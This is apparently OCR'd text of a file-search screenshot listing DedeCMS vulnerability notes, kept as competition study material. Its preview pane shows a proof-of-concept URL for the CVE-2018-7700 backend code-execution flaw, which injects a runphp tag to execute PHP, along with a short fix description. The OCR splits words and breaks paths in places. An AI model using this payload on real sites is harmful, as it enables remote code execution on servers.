 搜索
dedecms
全部
文件夹
EXCEL
WORD
PPT
PDF
图片
视频
音频
压缩文件
型XSS.md
Dedecms 前台任意用户密码修改.md
E:\ciscn\awd\文档资料\resources\漏洞库...
Dedecms 前台任意用户密码修改.md
D:\study\awd\awdp\resources\漏洞库\...
Dedecms V5.7后台任意代码执行CVE
-2018-7700.md
Dedecms V5.7后台任意代码执行CVE
-2018-7700.md
DedeCMS V5.7 SP2后台存在代码执
行漏洞.md
DedeCMS V5.7 SP2后台存在代码执
行漏洞.md
DedeCms v5.6 嵌入恶意代码执行漏
洞.md
DedeCms v5.6 嵌入恶意代码执行漏
洞.md
Dedecms swf文件反射型xss.md
E:\ciscn\awd\文档资料\resources\漏洞库...
Dedecms swf文件反射型xss.md
D:\study\awd\awdp\resources\漏洞库\...
DedeCMS recommend.php SQLi
读取编码 UTF-8 640 B
# Dedecms V5.7后台任意代码执行CVE-2018-7700
## 漏洞简介
该漏洞的触发文件为 /dede/tag\_test\_action.php。起因是 csrf\_che
ck() 函数的绕过，导致可执行任意代码。
## POC
```
http://localhost/后台地址/tag_test_action.php?url=a&token=&par
tcode={dede:field name='source' runphp='yes'}phpinfo();{/dede:fi
eld}
```
![](Dedecms%20V5.7%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%
84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8CCVE-2
018-7700/20180328005501-96c638a6-31df-1.png)
## 利用条件
登录后台
## 解决方案
重新实现 csrf\_check() 函数
## 参考来源
先知社区：https://xz.aliyun.com/t/2224
按修改时间降序
开启文件预览
共 52 条结果